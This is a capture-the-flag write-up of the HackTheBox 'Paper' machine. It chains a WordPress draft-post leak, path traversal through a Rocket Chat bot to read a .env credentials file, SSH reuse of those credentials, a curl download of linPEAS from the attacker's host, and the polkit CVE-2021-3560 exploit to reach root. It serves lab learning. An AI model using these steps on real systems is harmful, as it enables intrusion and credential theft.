HackTheBox Writeup: Paper
Today, we will hack into the “The Office” themed HackTheBox machine “Paper” which was released on Feburary, 5th 2022 by secnigma.
Recon & Enumeration: Nmap scan
As always, we start with a Nmap scan to enumerate the services on our target host.
nmap -sC -sV 10.10.11.143

The server is running CentOS and there are 3 ports open:
- SSH service on port 22
- Apache web server on port 80
- Apache web server on port 443
We stumble upon a default Apache installation page when browsing to port 80 (intercepting the request via BurpSuite).
Looking at the response in Burp, we see a interesting header “X-Backend-Server: office.paper”. Let’s add this new finding to our /etc/hosts.
We navigate to office.paper – a Wordpress blog of a popular paper company located in Scranton, Pennsylvania. ;-)

There is a blog post titled “Feeling Alone!” published by “prisonmike”. We notice a comment by user “nick”, which warns Mike of a draft posts that exposes some secret content to the public.
While we manually browse the blog, we initiate a WPScan scan to find possible vulnerabilities.
wpscan --url "http://office.paper" -v -e ap --plugins-detection aggressive
Unfortunately, it fails to enumerate any vulnerabilities to view draft posts of “prisonmike”.
After some time on Google, we find this blog post, which talks about a Proof of Concept for viewing draft posts as unauthenticated user.
By adding ?static=1 the base URL it allows us to leak the secret content of our the draft post, which contains a interesting URL.

http://chat.office.paper/register/8qozr226AhkCHZdyY
Let’s add this vhost to our hosts file and visit the link.

What is Rocket Chat?
Rocket Chat allows for real-time conversations with colleagues, similiar to Slack.
The newly revealed service allows to register new users. Go ahead and register a new user to gain access to the platform and test its functionality to potentially find vulnerabilities.
In the #general chat we learn about a chat bot called “recyclops” and its specific features.
Some of its important features are:
- small talk
- jokes
- access files in Sales folder (command: recyclops file test.txt)
- list files in Sales folder (command: recyclops list sale)
- ask for time
We can communicate with the bot via direct messages. We can list the content of the sale directory by using recyclops list sale , where
We navigate to the .ssh directory with recyclops list ../.ssh/, but sadly there are no ssh keys.
If we try to get the content of the user.txt file with recyclops file user.txt , we get an “access denied” message.
Also, we’re not able to inject any OS commands by terminating the bot’s command with ; or pipes.
Both commands behave like cat and ls -la on Linux – they act as wrappers.

After enumerating all folders in dwight’s home directory (../), we stumble upon a “hubot” folder which contains some sensitive dev files (.env file, .git directory).
recyclops list ../hubot/
recyclops file ../hubot/.env to ** read the content of .env**, which reveals the configuration settings for the local Rocket Chat service and the credentials for recyclops user.

We use the obtained credentials to login to Rocket Chat, but we’re greeted with following message:
Nice Try Skynet! Bots are not allowed to login via Web Console!

After a couple minutes of Google-Fu, we find this Github post, which talks about restricting login for bots via the Web Console by using clientside Javascript validation.
After some further testing, I spend a solid hour trying to login as recyclops… That’s when I realized that it might be a dead end.
Since dwight is the creator of said bot, the password should work elsewhere. Why not try login via SSH?
We try to login via ssh into the box with obtained creds:
ssh dwight@10.10.11.143
Bingo!

We get access to dwight’s home directory and the user.txt flag

Post Exploitation
The next step is to further enumerate the box with linPEAS.
Download the script to your host machine, serve the file via python -m http.server and download it via curl 10.10.14.135:8000/linpeas.sh -o linpeas.sh to the remote box’s /tmp/ directory.
Make the script executable chmod +x linpeas.sh and run it.
Right after the scripts starts, we notice the server might be vulnerable to CVE-2021-3560.

The mentioned CVE allows for Privilege escalation by abusing a bug in polkit. Read more details here. (yes, the author is the creator of the machine)
Search “polkit” in searchsploit and mirror the exploit into your current working directory with searchsploit -m 50011.sh and transfer the exploit to the target machine.

Run the exploit and follow the displayed instructions.

Yay! Pretty straightforward - root access via CVE-2021-3560.

Conclusion
All in all, a really enjoyable, easy machine – I loved the Office reference.
A quite fun box – from the initial foothold in Wordpress to Rocket Chat, to the post exploitation phase where we abused CVE-2021-3560 to root the machine. Shout-out to secnigma! Make sure to check out his blog.